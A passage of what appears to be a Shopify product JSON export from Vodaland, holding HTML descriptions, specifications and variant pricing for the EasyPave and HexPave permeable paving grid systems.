charset=\"utf-8\"\u003eHeavy-duty \u003cstrong data-start=\"519\" data-end=\"539\"\u003epermeable pavers\u003c\/strong\u003e that stop gravel from shifting, reduce erosion, and prevent rutting. This system is perfect for residential and commercial outdoor areas.\u003c\/p\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eKey Features:\u003cbr role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e Supports up to 80,000 lbs. per SQ FT - Provides long lasting durability for both residential and commercial applications.\u003cbr role=\"presentation\"\u003e● Made from 100% Recycled PPE Plastic - Offers an eco-friendly solution that contributes to sustainable building practices.\u003cbr role=\"presentation\"\u003e● Snap and Lock Connection - The “S” turn grid design has a slide and lock mechanism that makes for a smooth installation.\u003cbr role=\"presentation\"\u003e● Permeability - Allows water to flow through the pervious pavers which reduces the risk of erosion.\u003cbr role=\"presentation\"\u003e● Versatility - Can support up to 80,000 pounds, with or without fill. Can be filled with any aggregate of your choice - such as gravel, soil, sand, grass, etc.\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eExpanded Product Overview:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003eThe \u003cstrong\u003eEasyPave Grid System\u003c\/strong\u003e provides superior ground stabilization for everything from driveways and parking areas to trailer pads and court bases.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003eMade from durable, 100% recycled high-density polyethylene, these grids function as \u003cstrong data-end=\"279\" data-start=\"245\"\u003epermeable pavers for driveways\u003c\/strong\u003e and also serve as a highly effective \u003cstrong data-end=\"341\" data-start=\"317\"\u003egravel driveway grid\u003c\/strong\u003e, providing load support of up to 80,000 pounds per square foot. This makes them ideal for both residential and commercial projects. The integrated snap-lock system ensures fast and easy installation, with each grid connecting securely without the need for tools or fasteners. Once filled with gravel, soil, or grass seed, the permeable paving grids prevent gravel migration, erosion, and surface sinking or deformation—resulting in a clean, professional finish with minimal maintenance. Whether you’re building a driveway that won’t rut, stabilizing a garden path, or creating an eco-friendly parking pad, the EasyPave Grid System delivers long-lasting performance and durability.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCommon Applications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cmeta charset=\"utf-8\"\u003e● Driveways\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Lots\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Pads\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eRV Pads\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eShed Bases\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBasketball \/ Tennis Court Bases\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eResidential and Commercial Use\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eMaterial:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e 100% Recycled \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003ePPE Plastic\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDimensions:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e24” L x 16” W x 2” H\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eColor:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack, Green, Gray\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLoad Class:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eA - D (depending on the base and fill - up to 80,000 lbs.)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCompliance:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant, Corrosion and UV Resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eArticle Number:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack: 8100-BK  \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eGreen: 8100-GN  \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eGrey: 8100-GY\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},{"id":2165416525913,"title":"HexPave Grass \u0026 Gravel Paving System","handle":"hexpave-grass-gravel-paving-system","description":"\u003ch4 class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cstrong\u003eHexPave\u003c\/strong\u003e - Grass \u0026amp; Gravel Paving System\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eThese lightweight, eco-friendly \u003cstrong\u003epermeable pavers \u003c\/strong\u003estabilize surfaces, keep gravel in place and prevent erosion. \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eKey Features:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003eMade from 100% Recycled PPE Plastic\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Light yet durable and eco-friendly.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- The secure grip ensures safe, stable surfaces.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eSnap and Lock Connection\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- The slide and lock mechanisms allow for a \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eseamless installation that does not require tools or adhesives.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eAir and Permeability\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Allows water to effortlessly flow through the bottom of the pervious pavers. \u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e●\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eVersatility\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Can be used for various residential and commercial applications \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esuch as walking paths, shed bases, and dog kennel areas.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eHexPave is a lightweight, \u003cstrong\u003epermeable paving system\u003c\/strong\u003e that establishes secure \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esurfaces for walking and biking paths. Made from 100% recycled materials, this\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003edurable product can support up to 27,000 pounds per square foot - including \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esheds, hot tubs, patios, dog kennels, and more.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eThe innovative snap and lock feature makes for a smooth installation process \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eand long-lasting reliability. The hexagon pavers are completely permeable and\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eeffectively allow water to flow through - which is beneficial for both drainage and \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eerosion control. Our HexPave has an optional anchoring system that is most\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003ecommonly used on sloped or hilly areas. We recommend using 1 - 2 anchors per \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eunit.\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCommon Applications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003ePatios\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eWalking and Bike Paths\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eShed and Hot Tub Bases\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDog \/ Kennel Areas\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eHorse Paddocks\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLandscaping\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Areas (Light-Weight Vehicles)\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eTechnical Specifications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003eMaterial:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e100% Recycled PPE Plastic\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eColor Options:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack, Grey, Transparent\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDimensions:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e22 ⅞” L x 19 ⅞” W x 1 ⅛” H\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLoad Class:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eB (up to 27,000 lbs.)\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCompliance:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant, UV Resistant, Corrosion Resistant\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eArticle Number:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e8102-BK\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-09-21T09:20:49-05:00","created_at":"2019-08-27T14:44:46-05:00","vendor":"Vodaland","type":"Paver","tags":["8102","8102-BK","DryWell","Load Class_B - 27500 LBS","spo-enabled","TERRA"],"price":4050,"price_min":4050,"price_max":1538600,"available":true,"price_varies":true,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":2198000,"compare_at_price_varies":true,"variants":[{"id":39987571621977,"title":"Black \/ 65 SQ FT | 22 UNITS","option1":"Black","option2":"65 SQ FT | 22 UNITS","option3":null,"sku":"HEXPAVE-22","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ 65 SQ FT | 22 UNITS","public_title":"Black \/ 65 SQ FT | 22 UNITS","options":["Black","65 SQ FT | 22 UNITS"],"price":12419,"weight":0,"compare_at_price":13799,"inventory_quantity":-269,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020089110617,"title":"Black \/ 325 SQ FT | 110 UNITS","option1":"Black","option2":"325 SQ FT | 110 UNITS","option3":null,"sku":"HEXPAVE-110","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ 325 SQ FT | 110 UNITS","public_title":"Black \/ 325 SQ FT | 110 UNITS","options":["Black","325 SQ FT | 110 UNITS"],"price":61133,"weight":0,"compare_at_price":67925,"inventory_quantity":49,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020089405529,"title":"Black \/ 975 SQ FT | 330 UNITS","option1":"Black","option2":"975 SQ FT | 330 UNITS","option3":null,"sku":"HEXPAVE-330","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ 975 SQ FT | 330 UNITS","public_title":"Black \/ 975 SQ FT | 330 UNITS","options":["Black","975 SQ FT | 330 UNITS"],"price":177322,"weight":0,"compare_at_price":197025,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987572080729,"title":"Black \/ 1,450 SQ FT | 488 UNITS","option1":"Black","option2":"1,450 SQ FT | 488 UNITS","option3":null,"sku":"HEXPAVE-488","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ 1,450 SQ FT | 488 UNITS","public_title":"Black \/ 1,450 SQ FT | 488 UNITS","options":["Black","1,450 SQ FT | 488 UNITS"],"price":239400,"weight":0,"compare_at_price":266000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020090191961,"title":"Black \/ 4350 SQ FT | 1464 UNITS","option1":"Black","option2":"4350 SQ FT | 1464 UNITS","option3":null,"sku":"HEXPAVE-1464","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ 4350 SQ FT | 1464 UNITS","public_title":"Black \/ 4350 SQ FT | 1464 UNITS","options":["Black","4350 SQ FT | 1464 UNITS"],"price":709650,"weight":0,"compare_at_price":788500,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987571425369,"title":"Black \/ SAMPLE PACK | 2 UNITS","option1":"Black","option2":"SAMPLE PACK | 2 UNITS","option3":null,"sku":"HEXPAVE-SAMPLE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Black \/ SAMPLE PACK | 2 UNITS","public_title":"Black \/ SAMPLE PACK | 2 UNITS","options":["Black","SAMPLE PACK | 2 UNITS"],"price":4050,"weight":0,"compare_at_price":4500,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"850011320181","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473550425,"title":"Transparent \/ 65 SQ FT | 22 UNITS","option1":"Transparent","option2":"65 SQ FT | 22 UNITS","option3":null,"sku":"HEXPAVE-T-22","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Transparent \/ 65 SQ FT | 22 UNITS","public_title":"Transparent \/ 65 SQ FT | 22 UNITS","options":["Transparent","65 SQ FT | 22 UNITS"],"price":23100,"weight":0,"compare_at_price":33000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473583193,"title":"Transparent \/ 325 SQ FT | 110 UNITS","option1":"Transparent","option2":"325 SQ FT | 110 UNITS","option3":null,"sku":"HEXPAVE-T-110","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 